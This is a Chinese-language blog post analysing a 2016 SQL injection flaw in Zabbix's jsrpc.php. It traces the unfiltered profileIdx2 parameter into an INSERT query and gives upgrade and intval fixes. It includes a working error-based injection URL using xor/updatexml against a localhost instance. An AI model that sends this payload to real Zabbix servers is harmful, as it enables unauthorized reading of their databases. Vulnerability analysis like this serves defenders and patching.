Zabbix SQL注入漏洞分析 2016-08-22 #zabbix #sql注入

zabbix sql注入漏洞爆出来已有好几天了,最近忙于安全盒子用户中心的设计,一直没有去研究这个注入,今天早起,闲暇时间写下该文。

zabbix简介

zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。能监视各种网络参数,保证服务器系统的安全运营;并提供灵活的通知机制以让系统管理员快速定位/解决存在的各种问题。

影响版本

2.0.x

3.0.x

我这里的分析的版本是3.0.3,据说3.0.4已修复该漏洞。

漏洞分析

在jsrpc.php中从url中获取了type,并且把$_REQUEST赋值给了$data,相关代码(第24行开始):

$requestType = getRequest('type', PAGE_TYPE_JSON);

if ($requestType == PAGE_TYPE_JSON) {

$http_request = new CHttpRequest();

$json = new CJson();

$data = $json->decode($http_request->body(), true);

}

else {

$data = $_REQUEST;

}

随后40行有一些条件,不满足就会exit,但是很好绕过,代码如下:

if (!is_array($data) || !isset($data['method'])

|| ($requestType == PAGE_TYPE_JSON && (!isset($data['params']) || !is_array($data['params'])))) {

fatal_error('Wrong RPC call to JS RPC!');

}

再往下是一个传入$data['method']的switch语句,部分代码如下(第46行开始):

switch ($data['method']) {

case 'host.get':

$result = API::Host()->get([

'startSearch' => true,

'search' => $data['params']['search'],

'output' => ['hostid', 'host', 'name'],

'sortfield' => 'name',

'limit' => 15

]);

break;

case 'message.mute':

$msgsettings = getMessageSettings();

$msgsettings['sounds.mute'] = 1;

updateMessageSettings($msgsettings);

break;

case 'message.unmute':

$msgsettings = getMessageSettings();

$msgsettings['sounds.mute'] = 0;

updateMessageSettings($msgsettings);

break;

case 'message.settings':

$result = getMessageSettings();

break;

第181行传入CScreenBuilder::getScreen($data);,代码如下:

case 'screen.get':

$result = '';

$screenBase = CScreenBuilder::getScreen($data);

if ($screenBase !== null) {

$screen = $screenBase->get();

if ($data['mode'] == SCREEN_MODE_JS) {

$result = $screen;

}

else {

if (is_object($screen)) {

$result = $screen->toString();

}

}

}

break;

跟进查看,发现CScreenBuilder的构造函数从url中接收了profileIdx2赋值给$this->profileIdx2并且带入CScreenBase::calculateTime执行,代码如下:

// calculate time

$this->profileIdx = !empty($options['profileIdx']) ? $options['profileIdx'] : '';

$this->profileIdx2 = !empty($options['profileIdx2']) ? $options['profileIdx2'] : null;

$this->updateProfile = isset($options['updateProfile']) ? $options['updateProfile'] : true;

$this->timeline = CScreenBase::calculateTime([

'profileIdx' => $this->profileIdx,

'profileIdx2' => $this->profileIdx2,

'updateProfile' => $this->updateProfile,

'period' => !empty($options['period']) ? $options['period'] : null,

'stime' => !empty($options['stime']) ? $options['stime'] : null

]);

跟进calculateTime函数,461行对CProfile进行了更新,但是并没有进行SQL查询:

if ($options['updateProfile'] && !empty($options['profileIdx'])) {

CProfile::update($options['profileIdx'].'.period', $options['period'], PROFILE_TYPE_INT, $options['profileIdx2']);

}

然而最终造成SQL注入的是最后一行:

require_once dirname(__FILE__).'/include/page_footer.php';

这个文件里第38行对CProfile进行了更新,代码如下:

if (CProfile::isModified()) {

DBstart();

$result = CProfile::flush();

DBend($result);

}

跟进CProfile::flush(),把数据进行了遍历然后带入self::insertDB():

public static function flush() {

$result = false;

if (self::$profiles !== null && self::$userDetails['userid'] > 0 && self::isModified()) {

$result = true;

foreach (self::$insert as $idx => $profile) {

foreach ($profile as $idx2 => $data) {

$result &= self::insertDB($idx, $data['value'], $data['type'], $idx2);

}

}

ksort(self::$update);

foreach (self::$update as $idx => $profile) {

ksort($profile);

foreach ($profile as $idx2 => $data) {

$result &= self::updateDB($idx, $data['value'], $data['type'], $idx2);

}

}

}

return $result;

}

跟进self::insertDB()即可看到$idx2没有过滤带入SQL查询:

private static function insertDB($idx, $value, $type, $idx2) {

$value_type = self::getFieldByType($type);

$values = [

'profileid' => get_dbid('profiles', 'profileid'),

'userid' => self::$userDetails['userid'],

'idx' => zbx_dbstr($idx),

$value_type => zbx_dbstr($value),

'type' => $type,

'idx2' => $idx2

];

return DBexecute('INSERT INTO profiles ('.implode(', ', array_keys($values)).') VALUES ('.implode(', ', $values).')');

}

最后的DBexecute()里面也只是调用了mysqli_query执行sql而已。

至此,SQL注入形成。

然后构造语句,满足各种条件,让程序按照逻辑进入该出,即可注入:



http://localhost:8080/jsrpc.php?sid=111&type=3&method=screen.get×tamp=111&mode=111&screenid=&groupid=&hostid=0&pageFile=111&profileIdx=web.item.graph&profileIdx2=1%20xor(select%20updatexml(1,concat(0x7e,(select%20user()),0x7e),1))&updateProfile=true&screenitemid=&period=1&stime=1&resourcetype=17&itemids=1&action=1&filter=&filter_task=&mark_color=1

注入效果如图:

这里是insert注入,而且没有单引号,直接使用xor()在里面用任意报错注入语句即可注入。

修复建议

- 升级版本至3.0.4

- 使用

intval函数过滤insertDB中的$idx2